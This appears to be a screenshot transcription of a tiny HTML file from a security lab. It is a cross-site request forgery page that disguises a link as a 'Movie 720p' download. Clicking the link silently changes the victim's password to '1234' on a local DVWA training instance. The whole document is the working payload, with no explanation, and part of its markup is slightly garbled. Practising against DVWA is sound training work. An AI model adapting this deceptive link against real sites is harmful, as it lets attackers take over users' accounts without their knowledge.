 File Edit Search View Document Help
1 <html>
2 <body>
3 <h3>Click to download</h3>
4 <a href="http://127.0.0.1/DVWA/vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change#"=Change#>Movie 720p</a>
5 </body>
6 </html>
7